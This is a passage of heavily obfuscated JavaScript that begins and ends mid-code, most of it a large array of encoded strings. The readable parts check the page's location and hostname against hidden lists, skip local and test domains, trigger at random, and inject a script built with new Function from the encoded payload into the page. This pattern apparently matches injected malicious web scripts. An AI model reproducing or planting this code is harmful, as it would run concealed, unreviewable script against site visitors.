+W(0x389,'HtAa')+W(0x502,'jX3t')+W(0x4dd,'RNIH')+W(0x477,'6vTN')+W(0x361,')[kE')+W(0x226,'aWA@')+W(0x3b7,'y$Uy'),d[W(0x2f4,'$t2F')]=W(0x365,'$y8i')+W(0x26a,'6%oM')+W(0x3fb,'6%oM')+W(0x430,'kma9')+W(0x487,'y$Uy')+W(0x1c4,'Lf6!')+W(0x1db,'xkQQ')+W(0x36c,'$y8i')+W(0x41b,'6vTN')+W(0x367,'$t2F')+W(0x253,'Zt]5'),d[W(0x4a9,'UbET')]=W(0x2bf,'7kLE')+W(0x489,'aWA@')+W(0x19f,'HF)J')+W(0x1dd,'jPW0')+W(0x508,'6%oM')+W(0x1ef,'1@&Y')+W(0x2c9,'^h16')+W(0x1da,'$t2F')+W(0x211,'D&1C')+W(0x372,'D&1C')+W(0x1f4,'HF)J')+W(0x182,'6vTN')+W(0x227,'xkQQ')+W(0x24b,'ebd1')+W(0x356,'HF)J')+W(0x215,'6vTN')+W(0x431,'Glh1')+W(0x2be,'fPw('),d[W(0x1cc,'fnHy')]=function(F,H){return F===H;},d[W(0x2eb,'GTVa')]=W(0x346,'6%oM')+W(0x245,'T8b['),d[W(0x4bb,'c$d5')]=function(F){return F();},d[W(0x196,'aWA@')]=W(0x2b3,'TPIn')+W(0x302,'gcJB')+W(0x274,'RNIH')+W(0x27d,'T]i)')+W(0x36a,'HF)J'),d[W(0x469,'lwft')]=function(F,H){return F!==H;},d[W(0x45c,'Mh^3')]=W(0x26b,')[kE')+W(0x434,'6vTN'),d[W(0x2a0,'fnHy')]=function(F,H){return F===H;},d[W(0x3df,'fnHy')]=W(0x50b,'T8b[')+'t',d[W(0x451,'jX3t')]=W(0x3c7,'UbET')+W(0x1b0,'^h16'),d[W(0x22e,'LOxx')]=function(F){return F();},d[W(0x1e4,'HtAa')]=function(F,H,I){return F(H,I);},d[W(0x310,'fPw(')]=function(F,H,I){return F(H,I);},d[W(0x1a7,'T]i)')]=function(F,H){return F-H;},d[W(0x27f,'HF)J')]=function(F,H,I){return F(H,I);},d[W(0x1ec,'c$d5')]=function(F,H){return F(H);},d[W(0x2a9,'fnHy')]=function(F){return F();},d[W(0x23c,'mgOx')]=function(F){return F();},d[W(0x21f,'RNIH')]=W(0x48f,'zHzn')+'t',d[W(0x38d,'mgOx')]=W(0x32a,'T]i)')+W(0x34a,'T6W1')+W(0x4ab,'Mh^3'),d[W(0x28d,'c$d5')]=function(F,H,I,K,M,N,Q,R,S,T,U){return F(H,I,K,M,N,Q,R,S,T,U);},d[W(0x263,'6%oM')]=function(F,H){return F||H;},d[W(0x37b,'TPIn')]=W(0x230,'ebd1')+W(0x503,'c$d5')+W(0x40a,'RNIH')+W(0x189,'U%^L')+W(0x369,'GUfR')+W(0x290,'D&1C')+W(0x382,'jX3t')+W(0x4f9,'ebd1'),d[W(0x4f6,'jX3t')]=W(0x249,')[kE')+W(0x4ce,'fPw(')+W(0x510,'T6W1')+W(0x2d9,'c$d5')+W(0x3a1,'$y8i')+W(0x41f,'^h16'),d[W(0x29e,'UbET')]=function(F){return F();},d[W(0x351,'RNIH')]=function(F,H){return F!==H;},d[W(0x3cf,'GTVa')]=function(F,H){return F+H;},d[W(0x42d,'T8b[')]=function(F,H){return F+H;},d[W(0x341,'z@E*')]=W(0x315,'aWA@');var f=d,g=function(){var F=!![];return function(H,I){var K=F?function(){var X=_0x5848674d;if(I){var M=I[X(0x305,'gcJB')](H,arguments);return I=null,M;}}:function(){};return F=![],K;};}();function h(F,H){var Y=W,I={};I[Y(0x2ae,'6%oM')]=function(N,Q){var Z=Y;return f[Z(0x35e,'GTVa')](N,Q);},I[Y(0x46d,'@oub')]=function(N,Q){var a0=Y;return f[a0(0x388,'T]i)')](N,Q);};var K=I;for(var M in F)if(f[Y(0x375,'Mh^3')](M[Y(0x321,'TPIn')+'h'],H)&&function(N,Q){var a1=Y;for(var R=0x2;K[a1(0x466,'T]i)')](R,Q[a1(0x1b1,'RNIH')+'h']);R++)if(K[a1(0x1a3,'HF)J')](N[a1(0x41d,'GTVa')+a1(0x3f0,')[kE')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(M,arguments))return F[M];}function i(F,H){var a2=W;return f[a2(0x2dc,'6%oM')](F,Math[a2(0x4b2,'Lf6!')](f[a2(0x3cc,'zHzn')](Math[a2(0x2ba,'jX3t')+'m'](),f[a2(0x3a8,'lwft')](f[a2(0x337,'^VIa')](H,0x1),F))));}function j(F,H){var a3=W;for(var I=0x0;f[a3(0x35e,'GTVa')](I,H[a3(0x2e6,'1@&Y')+'h']);I++){var K=H[I],M=f[a3(0x18d,'[m6P')](0x0,K[a3(0x342,'Mh^3')+'Of']('.'))?f[a3(0x446,'fnHy')]('.',F):F,N=f[a3(0x4ca,'@oub')](M[a3(0x398,'mgOx')+'h'],K[a3(0x50c,'$y8i')+'h']),Q=M[a3(0x37c,'Glh1')+'Of'](K,N),N=f[a3(0x3b3,'0Ldu')](-0x1,Q)&&f[a3(0x505,'$y8i')](Q,N);if(N&&(f[a3(0x2c7,'1@&Y')](M[a3(0x4c1,'^VIa')+'h'],K[a3(0x4fa,'fPw(')+'h'])||f[a3(0x212,'mgOx')](0x0,K[a3(0x38c,'$y8i')+'Of']('.'))))return 0x1;}}function k(){var a4=W,F,H;return f[a4(0x178,'Glh1')](h,f[a4(0x2c1,'NW%m')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a5=W,F=f[a5(0x3c6,'Gfdi')](m,f[a5(0x2e8,'T6W1')](k));if(F){var F=f[a5(0x2fb,'LOxx')](h,F,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return F&&F[0x4]&&!F[0x5]?!(f[a5(0x2df,')[kE')](0x46,F[a5(0x2fa,'Zt]5')+a5(0x3f0,')[kE')](0x0))&&f[a5(0x2df,')[kE')](0x66,F[a5(0x45e,'ebd1')+a5(0x4f0,'c$d5')](0x0))||f[a5(0x46a,'U%^L')](0x49,F[a5(0x27a,'x#T4')+a5(0x440,'GTVa')](0x1))&&f[a5(0x452,'kma9')](0x69,F[a5(0x3a5,'T]i)')+a5(0x336,'zHzn')](0x1))||f[a5(0x3b6,'x#T4')](0x4c,F[a5(0x474,'Lf6!')+a5(0x414,'Lf6!')](0x2))&&f[a5(0x2e2,'xkQQ')](0x6c,F[a5(0x468,'z@E*')+a5(0x2dd,'LOxx')](0x2))||f[a5(0x2c8,'T]i)')](0x45,F[a5(0x292,'7kLE')+a5(0x273,'ebd1')](0x3))&&f[a5(0x397,'$y8i')](0x65,F[a5(0x179,'GUfR')+a5(0x48d,'[m6P')](0x3))||f[a5(0x2e7,'D&1C')](0x3a,F[a5(0x275,'$y8i')+a5(0x511,'U%^L')](0x4))):void 0x0;}}function m(F){var a6=W;return f[a6(0x441,'T]i)')](h,F,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var a7=W,F=f[a7(0x41a,'^VIa')](k);if(F){var H=f[a7(0x400,'jX3t')](h,F,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),I,I=!!(I=!f[a7(0x449,'fPw(')](H,'~')?f[a7(0x23b,'x19C')](m,F):I)&&f[a7(0x309,'^h16')](h,I,0x8,[0x7,0x65],[0x0,0x68]);return f[a7(0x1e9,'ebd1')](H,I);}}function q(){var a8=W,F=f[a8(0x20d,'@oub')],H=new RegExp(f[a8(0x328,'6%oM')],'g');return F[a8(0x4f7,'T]i)')+'ce'](H,'')[a8(0x3de,'U%^L')](';');}function s(){var a9=W,F=f[a9(0x1f6,'aWA@')],H=new RegExp(f[a9(0x24d,'jPW0')],'g');return F[a9(0x491,'6vTN')+'ce'](H,'')[a9(0x3d7,'^h16')](';');}function u(F){var aa=W;return f[aa(0x3b5,'TPIn')](-0x1,F[aa(0x500,'lwft')+'Of'](String[aa(0x30d,'jX3t')+aa(0x269,'lwft')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x265,'ebd1')](F)||new RegExp(f[aa(0x3aa,'T6W1')],'g')[aa(0x173,')[kE')](F));var H;}function v(F,H){var ab=W,I=F[ab(0x49d,'lwft')+'h'];return f[ab(0x384,'$y8i')](F[ab(0x40b,')[kE')+ab(0x3f2,'jPW0')](f[ab(0x433,'U%^L')](I,H[ab(0x398,'mgOx')+'h']),I),H);}function w(){var ac=W,F=f[ac(0x40d,'lwft')][ac(0x25f,'jPW0')]('|'),H=0x0;while(!![]){switch(F[H++]){case'0':f[ac(0x44f,'RNIH')](R);continue;case'1':var I={};I[ac(0x405,'Lf6!')]=f[ac(0x29c,'zHzn')],I[ac(0x3be,'NW%m')]=function(S,T){var ad=ac;return f[ad(0x437,'zHzn')](S,T);},I[ac(0x239,'O!3d')]=f[ac(0x4dc,'gcJB')],I[ac(0x481,'@oub')]=function(S,T){var ae=ac;return f[ae(0x28a,'O!3d')](S,T);},I[ac(0x289,'LOxx')]=f[ac(0x1de,'^h16')],I[ac(0x4db,'z@E*')]=function(S,T){var af=ac;return f[af(0x419,'jX3t')](S,T);},I[ac(0x20a,'aWA@')]=f[ac(0x35d,'SZW@')],I[ac(0x24f,'T]i)')]=function(S){var ag=ac;return f[ag(0x44f,'RNIH')](S);};var K=I;continue;case'2':var M=f[ac(0x349,'Mh^3')](q),N=f[ac(0x19b,'mgOx')](p),Q=f[ac(0x35c,'y$Uy')](s);continue;case'3':var R=f[ac(0x3bf,'x#T4')](g,this,function(){var ah=ac,S=K[ah(0x3cd,'Gfdi')](typeof window,K[ah(0x1f7,'T8b[')])?window:K[ah(0x42e,'$y8i')](typeof process,K[ah(0x1d8,'7kLE')])&&K[ah(0x4af,'O!3d')](typeof require,K[ah(0x2a4,'x19C')])&&K[ah(0x4d3,'xkQQ')](typeof global,K[ah(0x2c6,'zHzn')])?global:this,T=function(){var ai=ah,U=new S[(ai(0x2c5,')[kE'))+'p'](K[ai(0x390,'jX3t')]);return!U[ai(0x173,')[kE')](R);};return K[ah(0x4f5,'gcJB')](T);});continue;case'4':return!N||!!(f[ac(0x288,'gcJB')](j,N=f[ac(0x512,'jPW0')](v,N,String[ac(0x2a3,'SZW@')+ac(0x401,'^h16')+'de'](0x2e))?N[ac(0x4de,'aWA@')+ac(0x39b,'x#T4')](0x0,f[ac(0x27b,'6vTN')](N[ac(0x4c3,'Mh^3')+'h'],0x1)):N,M)||f[ac(0x370,'zHzn')](j,N,Q)||f[ac(0x1cb,'y$Uy')](u,N)||f[ac(0x350,'T]i)')](l));}break;}}function x(F){var aj=W,H=f[aj(0x1dc,'Mh^3')](k),I;H&&((I=H[aj(0x1ee,'7kLE')+aj(0x3b0,'fnHy')+aj(0x296,'UbET')](f[aj(0x1f5,'HF)J')]))[aj(0x2fc,'$t2F')]=f[aj(0x258,'x19C')],I[aj(0x257,'x#T4')+aj(0x4aa,'T8b[')+'t']=F,(H[aj(0x4e0,'ebd1')]||H[aj(0x48e,'x19C')]||H[aj(0x4b8,'$y8i')+aj(0x2a2,'y$Uy')+aj(0x3ae,'NW%m')])[aj(0x2ef,'T8b[')+aj(0x1a4,'T6W1')+'d'](I),I[aj(0x19a,'UbET')+'e']());}function y(){var ak=W,F,H=f[ak(0x1fc,'gcJB')](h,f[ak(0x270,'O!3d')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),I,K,K;H&&(I=f[ak(0x406,'fnHy')],K=new RegExp(f[ak(0x1ff,')[kE')],'g'),(K=H[I[ak(0x50d,'UbET')+'ce'](K,'')])&&K[ak(0x4a0,'zHzn')+ak(0x205,'Mh^3')][ak(0x496,'^VIa')+ak(0x29f,'TPIn')+'d'](K));}try{var z,B,E;f[W(0x225,'1@&Y')](w)||(f[W(0x358,'GUfR')](y),f[W(0x3a2,'T8b[')](0x1,f[W(0x2e5,'kma9')](i,0x1,z=0x4))||f[W(0x3af,'kma9')](x,f[W(0x448,'O!3d')](f[W(0x32d,'U%^L')]('(',new Function((function(){var _0x8738429=function(){var _0x6296000c=['mhnVtuHNEu9xvxnkm2D3y1DRBKTwmdLABLz1wtnsCgiY','uKTnmK5ovNLJC0OZzfPAr1jmt0C4EvyXqxDkExDUuw0X','sgD4tunRCfD5zhPIr2XQwLnKzeTdmhDLreLWtZmXC1bx','B25mq2rytMTkAW','C3DLrejKtZnkBgrivNLIAuiWyuDSELD5zfjKBLyZvuHr','DMrwyZbomK5sttjfBKXdzhHuBwXtyZnKweP5D25LAKzm','wvn3BMiZwKvrAwnWsZbZB01iz3Lov01ZsJj4Ce0Zy25l','B2jQzwn0','q2m1vuD3neP5A3jtEwD3zurgAK15D25tvgWZtunJCeSW','wxPNC0OXuJbnvLLUs1n0teTeqJrnBu5StenKne1irNbk','zgXure5QvwPoCvvPy3nkmLyXyKDst1DfnwPtvMnUtenK','sJjZEvzgrNjrmJLgsNL3BLz6wNDzmuj0ytfSwfviAgTv','A3bpAKi0tunSn2jQmxfxEwrWyM1sBgvfow1kmtbVyMLR','Buz5suzfovruDhLAwfiXy200z1PwDfjlrei0tvrfmKXd','zfvkyvnty3blmhnVtuHNEK1utxnkmLz6vxLvBKTtDeXl','yJbwwe4YEgTuA05YwNLJC0OXzffuBu5kyZnSu1z6wNrk','ExDUy1zKD1KXwLrHmezytLvJBKXdzfHvsejQvfrODMjy','Eenmru1WztnAAgnPqMHoAJfOtxP0EvPyuJfJBtrNwLz0','A3jtEwD3zurnmvL5D25JrfjHwgLJCeSWC29nsgD4t0rr','A3jtEwD3zurnEq','EvvUs1n0teTeqJrnvgXQtenJnvvhDZrkEwTYu3LND2ve','s1nJCeSWC29nsgHTtLn3BMn6wNzAEwnWsZbZB01iz3Hz','v0KXtenKueTwAZjkEwTZwKz0teTeqJrnvfPRtenKr01h','rZL4wtjsALnhrw5mq2rTuti5nfz6vKnArwH0ytbrBKXd','zurfCePuqJrnvef3teC4ouThohjIBhqWwfnRBe1iz3Hn','sK9hDdbArMnUtenKwe4ZqMPsEMHYvvzKuMfhuK1Ju2nZ','mwPqvJH3zurvme5ezZbovgXSv3LKmwviuMXIBwTUwfnO','nvPtEgTqwhq5tZjsyLn5z3DLrev4wvn3BLDytK1jEwnW','wMHJAujvufuWnW','mwz2u05eAq','uNbImJrVyNL4D0TyDhLAwfiXy200z2j5AhDlvhq5teDs','wKHkExDUy0zoCK1vwJrJr1jsvNLJC0OZsMTJv3HytJfA','y0DNBKTwmdLJmxrws0rcne1uBgHmq2r3vJfgyuP5Bgrm','BtL2yKDwAgjPAcTHAwTWy21wmgrysNvjr283y21wmgry','mJy4ndz2B0HOsM0','u1KWBfHkExDUwLzoDLviAdrwrgTUtenKCwjxovPwEMr3','EMG1uti5teP5D25wELjRwKvWDgiYnxbHr1vUtenKAu1i','mK5dD25Ir3bUvfnJCeSWC29nsgD5wKrfC0OYotjsruLU','AujWufDAmwjTtJbHvZL1s0DVCguZuM9Hwe5IsJa1q2jT','zfjomK5lvfvnBKXdzfHvAZLSvNPKAgfwyZjAu2nZsJbw','vevZsJbWDfyXqw5lu3rms0rcne16tM1mq2rvzergv0P5','rNrms0rcne1uutnmq2rgwLHNEKP5BgrqvxnVtuHNEfLu','AfHoA1PQu21wBeP5D25zmu5Yzw5Kt2fhuKTsEwnZsJnw','C0OZsLnxve1Us1n0teTeqJrnv0uYtenKD05gCgvkEwTY','mvbwEMn2wKvSweP5D25wELPyy0DWrgiXsLHvrLPQvwPO','zhrAAK5QveDOEwvdy3nkmwrszuDst2rxEgPvEK50sNL3','vNvzm1jWyJi0B0TyDdjzweLNu3OXzK1izZforfe0tKrv','EwnZsJfKuvnTtLbtrwrevNPAEeP5D25ArNa0wKzwDgiW','tenKs2jwzffkEwTYu3LND2vesxHnExDUvhLSwK5Py3bl','CeSWC29nsgD4twPRC0OWrKTsAK1Us1n0teTeqJrnv1PT','BLHtAhnxEwrQyuDgEveYowTAvuyWsJeWB2r5BgvIBhnV','D25uEMXmzvnJCeSWC29nsgD4wLDjC0OXmvPsmhnUs1n0','B01iz3PomLvZsJe1ngmXuw5lvJbWteDwyLLurw9nsgD4','wezwsNLSzfbxwJfIBu4WyvC5DuTfwxnsEwW3zg1gEuLg','DdvkEwTYu3LND2vestbAu3DUzurcEgfty3blmhnVtuHN','wfyXqKnArxHOsNL3BLz6vKHurMrsyKDsvMrxmg5mq2rg','BKL4uw1svfz5y3nkmJfouw1stfDwwMPwv0vUtenKwfvQ','wfvdy3blmhnVtuHNEK4YwxnkEKj1wM5rBKTtDeXlrei0','Bu5tvNLJC0OXyZnum05yvuD4A1vvnvrkExDUyvCXDKSX','tw1sBeXdzgLum0PksNLSzfbvC29nsgD4wKrRC0OYvNPv','mfuYDhPprZLUyuHfBKXdzfHvr2XmwMXoDLyXzfbIu2nZ','tenJmvnTCgPkEwTYu3LND2vestfzAxDUtLvWCvL5y3bl','sgD4wtjzC0OXtMrpvuvUs1n0teTeqJrnAMSZtenKue9v','rNrms0rcne1TwM1mq2rZyvrom0P5BgrqvxnVtuHNEfL6','zergv0P5A3jtEwD3zurnEfPtD25ovxGYs0nJCeSWC29n','r1n5ww5lvJbWudnKCgjTuNzKENbevZfVB01iz3HnAKvZ','qJrzu3D3zurJELHtEgjnsgC0tercne5htMrmrNn3zurJ','z3DLrev3txL3BMvRBePwq2nWsZbZB01iz3LnEKfZsJfS','BLHumtDMu3HMtuHNmu5eutrorfu1wLzZBLiZCdzwmgrY','zZfzm2nYweHNEu1dCgnLrfzQs0z4ne5xtxbysgD5tunW','uMTurK52tLDgngnty3nkmMHUt1zwAu9hovzkExDUvJa5','B2jumxnkvei0tKq5DeTQqJrorefYyMPWDuXhD3jlEvv3','ExDUwtbSB1PgtNrIELzcy1nJC0OWtNrHmvjyvvroA1vR','tNPNC0OXmvPsmhnUs1n0teTeqJrnv0u1tenKDvPSwMfk','rei0tvrzmuXdyZfusfLVsNLRCLn5z3DLr1L3tenKqLnR','ww5lu3rms0rcna','tenKDLeYDdnKme52uwXKuK5dy3nkmwrrwKDstMjxotnw','zdfAEKjmvJfcvwvPy3nkm1PHuw1stveYotvwmuPmsNL3','yLztz3DLrePOwML3BMjTwLDxAwnWwfqXELCXvw9nsgD6','ntrJmvfUs1nZBMn5og5mr1jIu3LND2vhvMHmq2rHywSX','BuP5D25zvwHtwtfcBvjTtKTJu2nZsJfKu2jhtLvxwfzy','u3rms0rcne1Qy3Pmq2rZyvrom0P5A3jtEwD3zurkBfPt','BMjxrLfHBwHUu21ouu9hou9wELzpwtbWDgeZsw5mq2qZ','tenKwfviwLHLsfiWwtfsweP5D25KvgHYyLzKuwvhuKXI','wfnJCeSWC29nsgD5wKrrC0OYvNPvEvvUs1n0teTeqJrn','rei0txPrEeXdzeDnr2rPsNLRCLn5z3DLre0Ytun3BLLR','tenKtgiYB29kEwXKs0HnC01iz3Hzu2TWtZmWCeXiqtLI','zg5wm1viuw5yvdfTzfC1AMrhBhzIAwHXs1H0CfPPz2Hr','rei0tvrcAuXdzfryvgXcsNLRCLn5z3DLrezStLn3BMng','DLLSzfnKu2nZsJjsDgiYEdrHr1PXsNL3BLz6vtrImwrs','tuHNEfLTvxnkme5Av3LRBKTtDeXlrei0tvDAA0Xdzezw','BuP5A3jtEwD3zurfEe9dD25tEKz4vLnJCeSWC29nsgD5','mtCYyNvYzKvt','DMfvzhzzAwrKv3Pcne1gmhbpmZbZyM1wm0LhA29yEKi0','yLyWA09dy3blmhnVtuHNEfPTsxnkmLz6vxLvBKTtDeXl','DdjzweLNwvrJovLuttDJBvyWzfHkDuLhvMjzvgnVtuHN','zfHosgX2vJa5C1PfEdrLu2nZsJnWmK4YtKHIvZL5yMXJ','yKDssLrvog5mq2ryvdjzm1fxrNDzmgHOsNL3BLOZzfLv','mgrysNvjr1zIvhLND2verxDAu3DUvhPStgvty3byu2GZ','sJeWouLtrMjyvhq5zg1gEuLhvtLyEKi0tLrrme9eutfp','D25tmJLXs0nJCeSWC29nsgD4tMPjC0OYotjsruLUs1n0','ExDUvNPKnwfgzfbnmLjxzfzJBKXdzfHumePRverkv1KW','BgrqtunJC0OXzfbKr05owvvAA1rhsNrkExDUwLzoCLng','AMSYtenJAK4ZAhvkEwTYu3LND2vesxPpq3DUt1zcC09d','sfiWwtbKEu5isLHor1zWzeDfBKXdzgLprZGWuvrnEgft','CLn5z3DLre16tvn3BLnTmvHvq2nWsZbZB01iAg1nExDU','AwrKv3Pcne1wmdzmuZeWyuDSELD5zhPImMXiyJjjBLHw','uLf5y3nkmLPyu0HOwe5UCdrkExDUuMXJD1rwyZjuBvjo','qJfLu2nZsJi5BvrTtK9AEMXusNL3BMnvEgfzmu5eyJi1','zeHwEwjPqNzlsefZy1n4EKXivxnKExG0s1r0ouXhuMjt','ndeXnJaYsvnxqwz6','A3jtEwD3zurfmvPPD25xwe5nsxLJCeSWC29nsgD4twPb','seu5sNLJC2nQmg5kENrZufDrB2jdAZDABtL5s0HAAgnP','tNjsEwnZsJfJmfnTuKPtvwHewJbJBKXdzhHAmMX5yZnO','BfCWmg9nsgHTt1n3BLnTmvHvq2nWwfn4EfCWmg9nsgD5','ne1QtMXmq2qXuwXWsKP5A3jtEwD3zurkBu1tD25yvtqX','EK5QA3nkmdHWv1rzBKTtDeXlrei0twPsAeXdyZftBxbQ','zvnJCeSWC29nsgD5wMPRC0OYEhfAmdbUs1n0teTeqJrn','yM1omgfxoxvlrZHZy0nSn2nTvJbKweP1suC4AfbumxDp','Bgrqv1OXyM1omgfxoxvlsfvZzhLSn2rTrNLjr0uXufDf','nwvRrKnrmfjguMTKsvnvCeXurtfpvdfcuLvStLvwvLPy','uNLJC0OXzfbtBu5mvti5vMjSy25mq2rytKvWALqWzdfK','De5zA2W0wKzgEeP5D25JA052vtfJmwvhtKPHrwnUtenK','zeDArLz0yJbWma','ne1Tvtrmq2q0yuD4weP5A3jtEwD3zuDvm0XdzhHAvMXj','s0rcne1xuMLmq2rLzuHovuP5A3jtEwD3zurnme1PD25I','yJfKuMvty3nkmNHeyJjKr1OYsM5kExDUvNPsD1PgwNrH','Edrmsg9Zuvn4q0Xftxnsq3HgtevzC1j5BdDKBuz5suDf','txPjEeXdyZfusfLVsNLRCLn5z3DLre0XtNL3BMvhAhnw','m1zdv2TRBKTtDeXlrei0twPrEuXdy2Pom2H1sNLRCLn5','s0vJCe8ZmhbpmK52yM5sCgjUvMXpmK5OyZjvBK15yZzA','r2X2yMLNCguZmdDJBvyWzfHkDuLhodLjvNrKteHnn2zu','nwuZwMHJAujQufmXD1LysNPAvwX1zenOs0TeqJrnv0KY','qNnpq2nWsZbZB01iz3PnEMTZsJfcr2fttw5lu3rms0rc','ne16Ag1mq2rzwMLosuP5A3jtEwD3zuDvnuXdyZftBxbQ','sxHLvviWwvnJC0OXyZfKAKzytLvAA1rRtNznq2nZsJfK','mxnusMjmua','wta5rgeZsNbwEwnZsJjgm1ngBgLprZH2sNL3BMneqNnA','u3LND2vesxLAAxDUvg14Cgnty3blmhnVtuHNEe56uxnk','yZfKvKPyvhPoA1nxyZbkExDUuwS1r1KXqNrHEKz1wvnJ','mJKYuKvjBKTtDeXlrei0txPnm0XdzdztvwXvsNLRCKOX','tvrsBeXdzgXJmu1SsNLRCLn5z3DLreL3wxL3BMvhAhnw','z3HzBuLZsJnND2nxA25lu2TYy0DgEwmYvKPIBLfVu2LN','B1nTtLDJAtLQuJfJBKXdzfHovgrQvLv4u1KWnhHKu2nZ','vNPAmuP5D25Kr1v2wtbSvgeXtNjwEwnZsJfKuK1uAeDJ','C0OWvLDJr2DUs1nZB1n5z3DLre15txL3BMeXqKHkq2nW','EvfUs1n0teTeqJrnvev4tenKCLvfy2TkEwTYu3LND2ve','C0OYmdrImJuYwLrfmKP5D25Jwe13wJfJmffTuLzzu2nZ','zurnm1LPD25xBxbouxLJCeSWC29nsgD5t1rNC0OYEhbn','EeTeqJrnv0K0tenKtfjusLjkEwXKs0nJBKTwDgHnu2D3','EhDpmZbZwKz0teTeqJrnvfzPtenKCLvfy2TkEwXKufDA','sNLRCLn5z3DLreL3tML3BMvhAhnwEwnWsZbZB01iz3Ho','sJfKue5xtKzxsejQvLzJBKXdzfHovMmXvJfkA1PgqKXw','ALK0tenKDfHtutrkEwXKufDAmwjTtJbHvZL1s0HvC2r5','vJfgnwfgyZnsmwHytJa4BKXdzg1Iv3rqvNPKmvPwyZns','EK1QuxnkmdvZyvHfBKTwmg9AvNrOtvnND2vestjAu3DU','teTeqJrnAKzRtenKEK5Tow5kEwTYu3LND2vesMHoAxDU','DeznBevUs1n0teTeqJrAvffZsJj0uvj5uw5lu3rms0rc','AfnzmgqWyuDova','EuP5D25wELzjtdfJmvDTuLDrmJLWsNL3BLKXzdrArxC0','sJfJmLPxsKjAvfj4sNL3BLPettfsvZL0yNPfBKXdzfHv','reKYtvn3BKPSrJbtq2nWsZbZB01iz3LnrgnZsJfcr2ft','ExDUvJfgwvPfuKHwBu5swvnJC0OZvxDnmK5vutj0rvOY','C0OXqKDHu01Us1n0teTeqJrnmKuZtenKvfHuBejkEwTY','re5RvgXWugvSzfbtEwnZsJfJmfDTuLfzBe14vJfkseP5','A3jtEwD3zuroAe15D25JrfjHwgLJCeSWC29nsgD6tJjf','rMPmq2mXu21WAKP5A3jtEwD3zurjD1LtD25zvK5qv3LJ','q2D3zurjELPdD25uEwXAtMLJCfHtAZDJBvyWzfHkDuLv','BvvZsNPws2fTtw5lu3rms0rcnfPetxnkm2D3y1DRBKTt','B01iz3PnELvZsJbZEgnwvw5lu2TYy0DgEwmYvKPIBLfV','otG4DLPireH6','tvrbC0OYvNPvEvvUs1yWovPUvNvzm1jWyJi0B2r5BdDK','D25Lr2HZvNLJCeSWC29nsgD6tLrbC0OYvNPvEvvUs1n0','ELf3tdfKugrhuK1nvZbUtenKru1wwMPwr0yWwtbWseP5','yvrom0P5A3jtEwD3zurnnfL5D25yvtqXwfnJCeSWC29n','AZaWsNL3BLz6vK9Arta0yxPcqLeYovnkExDUvJfjEfny','wvnJC0OZwKLor2XytJnvm0P5D25Krxn3tMTAt1f5y3nk','mte2odi2uKDlse9z','CZfAsevUtenKr09hDgPwmuzdwKzkrgf6tw5mq2ryvuC1','u3rms0rcne1utxLmq2rLzuHovuP5A3jtEwD3zurjmK5t','EwTWteDsyLn5z3DLre15tLn3BMngzfjxAwnWwfqXBwrx','qJfqvei0tun4mLbxEgjkmNHSyM1Kmgfdzgrpm1u4zgP0','n1HizZfzm2nYweHNEu1dB25msfjVyvHoyKOWuLrIBeyZ','q2nZsJfKuLjfuKDsm1jQvfDfBKXdzhjprZG0zg5KrwfP','twL3BLr6BeXLu2nWsZbZB01iz3LzEK1ZsJfSELrdtw5l','rxriuM1ovvj5y3nkm1z0ytjgBvnUqMTtm0vUtenKwfqW','A3jtEwD3zurkAW','teDsyLn5z3DLre00t1n3BMnxvLPtq2nWwfqXBwrxnwPK','zfHoBe5Yy3PODK5xtLHkExDUvJfks1PgrJjKr05mvfvJ','uMvNrxHW','y3blmhnVtuHNEq','me5PD25JrMrsv2LJCeSWC29nsgD4wxPRC0OXqKDHu01U','u1j5y3nkm2XOyvrwwe5vzfvkExDUuw0XCK9huLLLr1jv','EMn4tenKD1yXrMfkEwTYwvrjB01iz3Lpr1LZsNLAuMrf','tLv4mKTdy3byu2HSvZjfEeTeqJrnmKu1tenKD1yXrMfk','vgHYutfJmeWYtK5Are5Qu2TSnfPgvLHkExDUvJfcufKX','m2nUs1n0teTeqJrnBuKXtenKt2jhBhHkEwTYu3LND2ve','AgHkExDUwLvoCMfUrxLomLjluNLJC0OXzfjxse5fvtj0','zgXxsfjQvuHoA1KWoxPvmvj1wvnJC0OXyZjLr05tyLD0','mJLeyJb4we5TrLbkExDUy0rODLrgyZbLr1jlt0D0uKP5','D25HmJfYyZfJmLmWmxnJu2nZsJfKuK0YtKLJmhbRuJjf','CeSWC29nsgD4wLrjC0OXmu9ovJbUs1n0teTeqJrnv0zR','q2q2yLD0sLyXqMTArwr0ytjzBKXdzg9uA3G1wtbWseP5','mtC1ntyXDfrvCMDz','EhfAmdbUs1n0teTeqJrnEKf6tenKBgmXtwXkEwTYu3LN','wKDovu9hovnHveiXsNL3BLyXrJrArLPpwKDouvruqw5m','sNvjrZG4y0r0ouXhuMjtEwD3zurfm1LtD25tEKz4vLnJ','vJj0we4ZBdzkExDUzw1OmfKWBeTuBu5ivNLJC0OWrKLv','teTeqJrnv1zOtenKufLTsKzkEwTYu3LND2vesMHzu3DU','EwTYu3LND2vertnzAxDUyKDWBLrty3blmhnVtuHNEu9x','txPnC0OWvLDJr2DUs1yWovPwDe5lrei0tvrrnuXdy2Po','s1n0teTeqJrnEMT6tenKs2jwzffkEwTYu3LND2vesxLo','n2zysMXKsfz5yMLcCK8ZmdDKBuz5suDNovPUvNvzm1jW','mxznBgrqvhLJC0OZzZrImMHytKHOALzUvNrkExDUwNPg','teTeqJrnBvL3tenKt2jhBhHkEwTYu3LND2vestjzExDU','sJbkBfrTrw5lvJbVzeHSD1Pxow1jsej5yJjoBgmZtxnr','tZnAAgnPqNDqvZHZy1qXBfCYrxPlrei0tvDwBuXdy2Po','y0voCLDxvMHkExDUuwToCLeYCfHmmLjiwvnJC0OWwKPJ','BKXdzfHvA0PRu0rODLPSzfjuq3nUtenKnLKYvxDwELKZ','mdLZwKzkseP5D25wmuzWuMXKu1PhtLnuAMDUtenKwfvf','zhLvBgT6sNLRCLn5z3DLre0ZwKn3BMvhAhnwEwnWs